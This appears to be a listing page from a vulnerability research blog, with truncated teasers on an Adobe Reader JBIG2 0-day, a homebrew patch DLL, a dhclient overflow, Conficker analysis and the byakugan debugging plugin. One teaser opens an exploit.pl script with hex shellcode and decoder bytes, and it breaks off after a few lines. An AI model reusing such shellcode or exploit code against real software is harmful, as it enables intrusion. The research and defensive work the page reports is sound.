
Adobe 0-day update
We love adobe. We love the u30. We love 32 bit values that are encoded as somewhere between 1 and 5 bytes. This is certainly a file format which has outlasted it's day in the sun. (56k modems) Here Adobe mentions a CVE. Keep that in mind. Yesterday, they locked a bug you mi
Don’t read this post
So Lurene is mad at me, me being Matt W. The reason for this is the following conversation. Me: Hey you guys see the US-CERT notice on ISC dhclient overflow? Lurene: Yup, working on coverage right now for release today. Lurene: You do know this vuln is awesome right? Me: How so?
Homebrew patch for Adobe AcroReader 9
People seemed a bit worred about the Adobe Reader bug, so I figured I'd take a bit of time this morning and create a home brew patch for people to protect themselves with until March 11th rolls around. The patch is just a replacement DLL - AcroRd32.dll to be precise. Take th
Have a nice weekend! (PDF love)
Maybe you read Michael Howard's twitter feed. If so, you may be wondering why you were asked to turn off Javascript in Adobe Acrobat Reader. Well, I'm here to tell you that if you were to load a PDF file with an embedded JBIG2 image stream: << /Type /XObject /Subty
Making Conficker Cough Up the Goods
I'm not a malware gal. I really dislike analyzing the stuff. It could be an artifact of a life spent pulling apart Microsoft binaries. When Microsoft releases a binary, everything looks the same; it's not a challenge to figure out what's going on. The only challenge i
Update to byakugan’s identBuf and memDiff functionality
I've added the ability to import files into tracked buffers, and also added the ability to make use of them as a memDiff input type. This means a new format for the !jutsu identBuf command: !jutsu identBuf TYPE NAME [VALUE SIZE] Depending on the TYPE, the rest of the comman
!jutsu memDiff
On request, I've added a memory diffing function to byakugan, which will allow you to compare a segment of memory to any buffer that's tracked with identBuf. Shortly I'll be adding the ability to pull buffers in from files, and even directly from metasploit through a
Preventing Shong from getting her CISSP
================== exploit.pl ================== $decoder = "\x44\x8b\xec\x45\x45\x45\x45\xeb\x0f\x58\x80\x30\x90\x40\x81" . "\x38\x4f\x4c\x4c\x41\x75\xf4\xeb\x05\xe8\xec\xff\xff\xff"; $shellcode = "\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x
New byakugan functionality!
I've just added a new jutsu method to byakugan to help you find the address of a particular primitive (DWORD, WORD, or BYTE) in memory. Obviously, this isn't a terribly difficult task - you use the search function in windbg. What trackVal will do for you is allow you to s